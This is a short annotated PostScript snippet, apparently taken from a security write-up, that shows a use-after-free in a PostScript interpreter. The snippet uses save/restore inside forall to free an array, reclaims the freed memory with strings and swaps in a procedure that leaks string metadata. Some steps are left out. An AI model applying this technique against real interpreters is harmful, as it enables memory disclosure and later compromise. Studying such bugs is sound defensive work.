 /leak_proc (
% uaf_array claimed by operations of alloc_string
% leaking meta data of strings
/val exch def
% save the leaked data
) def
/restore_proc (
eps_state restore
alloc_string    % reuse free-ed memory
% change the proc of forall to leak_proc
forall_procs 0 leak_proc put
) def
/forall_procs 1 array def
forall_procs 0 restore_proc put
/eps_state save def
/uaf_array 71 array def
% more string operations omitted
uaf_array forall_procs forall